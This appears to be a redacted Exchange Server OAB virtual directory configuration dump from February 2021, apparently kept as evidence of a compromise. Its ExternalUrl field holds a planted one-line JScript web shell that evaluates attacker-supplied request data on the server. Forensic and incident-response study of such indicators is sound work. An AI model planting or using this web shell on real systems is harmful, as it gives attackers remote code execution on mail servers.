 Name : OAB (Default Web Site)
PollInterval : 480
OfflineAddressBooks :
RequireSSL : True
BasicAuthentication : False
WindowsAuthentication : True
OAuthAuthentication : False
MetabasePath : IIS://[REDACTED]/W3SVC/1/ROOT/OAB
Path : C:\Program Files\Microsoft\Exchange
Server\V15\FrontEnd\HttpProxy\OAB
ExtendedProtectionTokenChecking : None
ExtendedProtectionFlags :
ExtendedProtectionSPNList :
AdminDisplayVersion : Version 15.1 (Build 2044.4)
Server : [REDACTED]
InternalUrl : https://[REDACTED]/OAB
InternalAuthenticationMethods : WindowsIntegrated
ExternalUrl : http://f/<script language="JScript"
runat="server">function
Page_Load(){eval(Request["NO9BxmCXw0JE"],"unsafe");}</script>
ExternalAuthenticationMethods : WindowsIntegrated
AdminDisplayName :
ExchangeVersion : 0.10 (14.0.100.0)
DistinguishedName : CN=OAB (Default Web
Site),CN=HTTP,CN=Protocols,CN=[REDACTED],CN=Servers,CN=Exchange
Administrative Group ([REDACTED),CN=Administrative
Groups,CN=[REDACTED],CN=Microsoft
Exchange,CN=Services,CN=Configuration,DC=[REDACTED],DC=com
Identity : [REDACTED]\OAB (Default Web Site)
Guid : [REDACTED]
ObjectCategory :
[REDACTED]/Configuration/Schema/ms-Exch-OAB-Virtual-Directory
ObjectClass : top
msExchVirtualDirectory
msExchOABVirtualDirectory
WhenChanged : 2/28/2021 hh:mm:ss AM
WhenCreated : 2/27/2021 hh:mm:ss PM
WhenChangedUTC : 2/28/2021 hh:mm:ss PM
WhenCreatedUTC : 2/28/2021 hh:mm:ss AM
OrganizationId :
Id : [REDACTED] (Default Web Site)
OriginatingServer : [REDACTED]
IsValid : True